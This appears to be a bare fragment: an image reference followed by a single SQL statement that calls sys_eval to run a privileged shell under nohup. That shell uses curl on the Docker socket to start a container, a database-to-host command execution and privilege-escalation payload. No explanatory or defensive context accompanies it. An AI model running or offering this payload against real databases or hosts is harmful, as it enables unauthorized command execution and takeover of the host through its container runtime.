 SELECT sys_eval('/usr/bin/nohup /bin/sh -p -c \"curl -s -X POST --unix-socket /var/run/docker.sock http://localhost/containers/$CONTAINER_ID/start\"');
